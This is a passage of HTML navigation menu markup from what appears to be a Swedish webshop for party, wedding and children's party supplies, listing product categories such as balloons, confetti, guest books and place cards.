                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-"  title="Gästböcker etc."
                                                        class="menu-title menu-title-70 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-142 menu-level-2-item "
                                                    data-id="142"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningskort"  title="Inbjudningskort"
                                                        class="menu-title menu-title-142 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningskort</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-143 menu-level-2-item "
                                                    data-id="143"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/instagram"  title="Instagram"
                                                        class="menu-title menu-title-143 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Instagram</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-144 menu-level-2-item "
                                                    data-id="144"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti"  title="Konfetti etc."
                                                        class="menu-title menu-title-144 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-64 menu-level-2-item "
                                                    data-id="64"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/mohippa-svensexa"  title="Möhippa &amp; svensexa"
                                                        class="menu-title menu-title-64 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Möhippa &amp; svensexa</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-145 menu-level-2-item "
                                                    data-id="145"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/party-shooters"  title="Party Shooters"
                                                        class="menu-title menu-title-145 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Party Shooters</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-146 menu-level-2-item "
                                                    data-id="146"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth"  title="Photo Booth"
                                                        class="menu-title menu-title-146 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-147 menu-level-2-item "
                                                    data-id="147"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort-etc"  title="Placeringskort etc."
                                                        class="menu-title menu-title-147 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-148 menu-level-2-item "
                                                    data-id="148"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms-etc"  title="Pom Poms etc."
                                                        class="menu-title menu-title-148 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-149 menu-level-2-item "
                                                    data-id="149"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ringkuddar"  title="Ringkuddar &amp; korgar"
                                                        class="menu-title menu-title-149 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ringkuddar &amp; korgar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-150 menu-level-2-item "
                                                    data-id="150"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/save-the-date"  title="Save-the-date"
                                                        class="menu-title menu-title-150 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Save-the-date</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-163 menu-level-2-item "
                                                    data-id="163"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter-4"  title="Servetter"
                                                        class="menu-title menu-title-163 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-151 menu-level-2-item "
                                                    data-id="151"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/skyltar"  title="Skyltar"
                                                        class="menu-title menu-title-151 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Skyltar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-152 menu-level-2-item "
                                                    data-id="152"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/smekmanad"  title="Smekmånad"
                                                        class="menu-title menu-title-152 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Smekmånad</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-153 menu-level-2-item "
                                                    data-id="153"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror---flaggor"  title="Sugrör &amp; flaggor"
                                                        class="menu-title menu-title-153 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-154 menu-level-2-item "
                                                    data-id="154"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets-2"  title="Sweets"
                                                        class="menu-title menu-title-154 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-155 menu-level-2-item "
                                                    data-id="155"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartdekorationer-2"  title="Tårtdekorationer"
                                                        class="menu-title menu-title-155 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtdekorationer</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-156 menu-level-2-item "
                                                    data-id="156"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/wedding-flip-flops"  title="Wedding Flip Flops"
                                                        class="menu-title menu-title-156 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Wedding Flip Flops</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-68 menu-level-2-item "
                                                    data-id="68"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/willow-tree"  title="Willow Tree®"
                                                        class="menu-title menu-title-68 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Willow Tree®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-160 menu-level-2-item "
                                                    data-id="160"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ovrigt"  title="Övrigt"
                                                        class="menu-title menu-title-160 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Övrigt</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-192 menu-level-1-item has-children menu-item-has-children"
                            data-id="192"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/barnkalas"  title="Kalas"
                                class="menu-title menu-title-192 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Kalas</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-192"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-194 menu-level-2-item "
                                                    data-id="194"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/kalasteman"  title="KALASTEMAN"
                                                        class="menu-title menu-title-194 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >KALASTEMAN</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-195 menu-level-2-item "
                                                    data-id="195"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger-4"  title="Ballonger"
                                                        class="menu-title menu-title-195 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-196 menu-level-2-item "
                                                    data-id="196"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band-nalar-tyg-2"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-196 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-197 menu-level-2-item "
                                                    data-id="197"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bestick"  title="Bestick"
                                                        class="menu-title menu-title-197 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bestick</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-198 menu-level-2-item "
                                                    data-id="198"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/dekorationer-2"  title="Dekorationer etc."
                                                        class="menu-title menu-title-198 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Dekorationer etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-199 menu-level-2-item "
                                                    data-id="199"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bordsstall-2"  title="Bordsställ"
                                                        class="menu-title menu-title-199 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bordsställ</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-200 menu-level-2-item "
                                                    data-id="200"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes-2"  title="Cupcakes"
                                                        class="menu-title menu-title-200 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-201 menu-level-2-item "
                                                    data-id="201"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger-vimplar"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-201 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-202 menu-level-2-item "
                                                    data-id="202"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-5"  title="Gästböcker etc."
                                                        class="menu-title menu-title-202 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-203 menu-level-2-item "
                                                    data-id="203"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningar-2"  title="Inbjudningar"
                                                        class="menu-title menu-title-203 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-204 menu-level-2-item "
                                                    data-id="204"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti-4"  title="Konfetti"
                                                        class="menu-title menu-title-204 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-205 menu-level-2-item "
                                                    data-id="205"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ljusslingor"  title="Ljusslingor"
                                                        class="menu-title menu-title-205 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ljusslingor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-206 menu-level-2-item "
                                                    data-id="206"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pappersmuggar-3"  title="Pappersmuggar"
                                                        class="menu-title menu-title-206 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pappersmuggar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-207 menu-level-2-item "
                                                    data-id="207"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentpasar-4"  title="Partypåsar"
                                                        class="menu-title menu-title-207 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Partypåsar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-208 menu-level-2-item "
                                                    data-id="208"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth-3"  title="Photo Booth"
                                                        class="menu-title menu-title-208 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-209 menu-level-2-item "
                                                    data-id="209"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort-2"  title="Placeringskort etc."
                                                        class="menu-title menu-title-209 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-210 menu-level-2-item "
                                                    data-id="210"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms-etc-2"  title="Pom Poms etc."
                                                        class="menu-title menu-title-210 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-211 menu-level-2-item "
                                                    data-id="211"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter-4"  title="Presenter"
                                                        class="menu-title menu-title-211 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presenter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-212 menu-level-2-item "
                                                    data-id="212"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter-3"  title="Servetter"
                                                        class="menu-title menu-title-212 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-213 menu-level-2-item "
                                                    data-id="213"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror-glas"  title="Sugrör &amp; glas"
                                                        class="menu-title menu-title-213 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; glas</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-214 menu-level-2-item "
                                                    data-id="214"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets-4"  title="Sweets"
                                                        class="menu-title menu-title-214 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-215 menu-level-2-item "
                                                    data-id="215"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sapbubblor-3"  title="Såpbubblor"
                                                        class="menu-title menu-title-215 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Såpbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-216 menu-level-2-item "
                                                    data-id="216"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tallrikar-bagare"  title="Tallrikar &amp; bägare"
                                                        class="menu-title menu-title-216 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tallrikar &amp; bägare</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-217 menu-level-2-item "
                                                    data-id="217"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartdekorationer-ljus"  title="Tårtljus etc."
                                                        class="menu-title menu-title-217 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtljus etc.</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-67 menu-level-1-item has-children menu-item-has-children"
                            data-id="67"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/party"  title="Party"
                                class="menu-title menu-title-67 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Party</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-67"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-218 menu-level-2-item "
                                                    data-id="218"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/partyteman"  title="PARTYTEMAN"
                                                        class="menu-title menu-title-218 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >PARTYTEMAN</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-224 menu-level-2-item "
                                                    data-id="224"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ballonger-3"  title="Ballonger"
                                                        class="menu-title menu-title-224 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ballonger</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-225 menu-level-2-item "
                                                    data-id="225"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/band-nalar-tyg"  title="Band, nålar &amp; tyg"
                                                        class="menu-title menu-title-225 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Band, nålar &amp; tyg</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-226 menu-level-2-item "
                                                    data-id="226"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/engangsbestick-2"  title="Bestick"
                                                        class="menu-title menu-title-226 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bestick</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-227 menu-level-2-item "
                                                    data-id="227"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/bordsstall-3"  title="Bordsställ"
                                                        class="menu-title menu-title-227 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Bordsställ</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-228 menu-level-2-item "
                                                    data-id="228"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/cupcakes-3"  title="Cupcakes"
                                                        class="menu-title menu-title-228 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Cupcakes</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-229 menu-level-2-item "
                                                    data-id="229"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/girlanger---vimplar-2"  title="Girlanger &amp; vimplar"
                                                        class="menu-title menu-title-229 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Girlanger &amp; vimplar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-230 menu-level-2-item "
                                                    data-id="230"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-4"  title="Gästböcker etc."
                                                        class="menu-title menu-title-230 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Gästböcker etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-231 menu-level-2-item "
                                                    data-id="231"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inbjudningskort-2"  title="Inbjudningskort"
                                                        class="menu-title menu-title-231 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inbjudningskort</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-232 menu-level-2-item "
                                                    data-id="232"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/konfetti-3"  title="Konfetti"
                                                        class="menu-title menu-title-232 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Konfetti</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-233 menu-level-2-item "
                                                    data-id="233"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/ljusslingor-3"  title="Ljusslingor"
                                                        class="menu-title menu-title-233 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ljusslingor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-234 menu-level-2-item "
                                                    data-id="234"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pappersmuggar"  title="Pappersmuggar"
                                                        class="menu-title menu-title-234 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pappersmuggar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-235 menu-level-2-item "
                                                    data-id="235"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/papperstallrikar-bagare-2"  title="Tallrikar &amp; bägare"
                                                        class="menu-title menu-title-235 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tallrikar &amp; bägare</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-236 menu-level-2-item "
                                                    data-id="236"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/photo-booth-2"  title="Photo Booth"
                                                        class="menu-title menu-title-236 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Photo Booth</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-237 menu-level-2-item "
                                                    data-id="237"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/placeringskort-etc-2"  title="Placeringskort etc."
                                                        class="menu-title menu-title-237 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Placeringskort etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-238 menu-level-2-item "
                                                    data-id="238"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/pom-poms-etc-3"  title="Pom Poms etc."
                                                        class="menu-title menu-title-238 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Pom Poms etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-239 menu-level-2-item "
                                                    data-id="239"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presentpasar"  title="Presentpåsar"
                                                        class="menu-title menu-title-239 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presentpåsar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-240 menu-level-2-item "
                                                    data-id="240"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/servetter-2"  title="Servetter"
                                                        class="menu-title menu-title-240 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Servetter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-241 menu-level-2-item "
                                                    data-id="241"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/skyltar-2"  title="Skyltar"
                                                        class="menu-title menu-title-241 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Skyltar</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-242 menu-level-2-item "
                                                    data-id="242"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sugror--flaggor"  title="Sugrör &amp; flaggor"
                                                        class="menu-title menu-title-242 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sugrör &amp; flaggor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-243 menu-level-2-item "
                                                    data-id="243"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sweets-3"  title="Sweets"
                                                        class="menu-title menu-title-243 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Sweets</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-244 menu-level-2-item "
                                                    data-id="244"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sapbubblor-2"  title="Såpbubblor"
                                                        class="menu-title menu-title-244 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Såpbubblor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-245 menu-level-2-item "
                                                    data-id="245"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/tartljus-etc-2"  title="Tårtljus etc."
                                                        class="menu-title menu-title-245 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Tårtljus etc.</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-246 menu-level-2-item "
                                                    data-id="246"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/unikt-pa-festen"  title="Unikt på festen"
                                                        class="menu-title menu-title-246 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Unikt på festen</a>
                                    
                                    
                                                </li>
                                </ul>
            
                        </li>
                        <li class="menu-item menu-item-80 menu-level-1-item "
                            data-id="80"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/poo-pourri--"  title="Poo-Pourri®"
                                class="menu-title menu-title-80 menu-level-1-title "
                                data-level="1"
                                role="menuitem"
                                
                            >Poo-Pourri®</a>
            
            
                        </li>
                        <li class="menu-item menu-item-126 menu-level-1-item has-children menu-item-has-children"
                            data-id="126"
                            data-level="1"
                            role="none"
                        >
                            <a href="/category/ovrigt-3"  title="Övrigt"
                                class="menu-title menu-title-126 menu-level-1-title has-children menu-title-has-children"
                                data-level="1"
                                role="menuitem"
                                aria-haspopup="true" aria-expanded="false"
                            >Övrigt</a>
            
                                <span class="toggle-static-child-menu toggle-child-menu" role="button" tabindex="0" aria-label="Visa underkategorier" aria-expanded="false" aria-controls="submenu-126"></span>
            
                                <ul class="menu menu-level-2" data-level="2" role="menu" aria-label="Underkategorier">
                                                <li class="menu-item menu-item-220 menu-level-2-item "
                                                    data-id="220"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/klader"  title="Barnkläder &amp; skor"
                                                        class="menu-title menu-title-220 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnkläder &amp; skor</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-221 menu-level-2-item "
                                                    data-id="221"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/barnrummet"  title="Barnrummet"
                                                        class="menu-title menu-title-221 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Barnrummet</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-222 menu-level-2-item "
                                                    data-id="222"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/gastbocker-"  title="Böcker"
                                                        class="menu-title menu-title-222 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Böcker</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-74 menu-level-2-item "
                                                    data-id="74"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/inredning"  title="Inredning"
                                                        class="menu-title menu-title-74 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Inredning</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-72 menu-level-2-item "
                                                    data-id="72"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/hander"  title="Kropp"
                                                        class="menu-title menu-title-72 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Kropp</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-73 menu-level-2-item "
                                                    data-id="73"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/doftljus"  title="Ljus &amp; doft"
                                                        class="menu-title menu-title-73 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Ljus &amp; doft</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-193 menu-level-2-item "
                                                    data-id="193"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/poo-pourri--"  title="Poo-Pourri®"
                                                        class="menu-title menu-title-193 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Poo-Pourri®</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-76 menu-level-2-item "
                                                    data-id="76"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/presenter"  title="Presenter"
                                                        class="menu-title menu-title-76 menu-level-2-title "
                                                        data-level="2"
                                                        role="menuitem"
                                                        
                                                    >Presenter</a>
                                    
                                    
                                                </li>
                                                <li class="menu-item menu-item-77 menu-level-2-item "
                                                    data-id="77"
                                                    data-level="2"
                                                    role="none"
                                                >
                                                    <a href="/category/sensuellt"  title="Sensuellt"
                                                        class="menu-title menu-title-77 menu-level-2-title "
                                                        data-level="2"
